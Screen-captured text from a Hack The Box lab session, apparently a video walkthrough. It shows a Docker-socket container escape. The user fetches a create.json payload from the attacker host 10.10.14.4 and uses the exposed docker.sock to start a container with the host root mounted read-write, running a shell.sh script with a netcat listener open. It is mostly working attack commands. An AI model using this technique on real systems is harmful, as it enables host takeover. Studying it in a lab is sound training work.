 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:15
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl 10.10.14.4:8000/create.json -o create.json
% Total % Received % Xferd Average Speed Time Time Time Cu
rrent
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 118 100 118 0 0 561 0 --:--:-- --:--:-- --:--:--
559
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"ec8db5332a89330e7413f8887ace11232e1f9aa9196fbc8df62b96c50bf3d81d","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/ec8db5332a89330
e7413f8887ace11232e1f9aa9196fbc8df62b96c50bf3d81d/start
root@2d24bf61767c:~# curl 10.10.14.4:8000/create.json -o create.json
% Total % Received % Xferd Average Speed Time Time Time Cu
rrent
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 127 100 127 0 0 616 0 --:--:-- --:--:-- --:--:--
619
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"68db8919f76ade4fb7562fe49561f9378896a57a41a161ec375541cfac0124fc","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/68db8919f76ade4
fb7562fe49561f9378896a57a41a161ec375541cfac0124fc/start
root@2d24bf61767c:~#
1 {$
2 "Image":"sandbox",$
3 "cmd":["/bin/sh","-c","sh -c \"bash /mnt/tmp/shell.sh\"
"],$
4 "Binds": [$
5 "/:/mnt:rw"$
6 ]$
7 }$
~
~
~
~
~
~
~
create.json 3,42 All
"create.json" 7L, 119C written
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:nc- 3:vi* "parrot" 15:15 18-Feb-21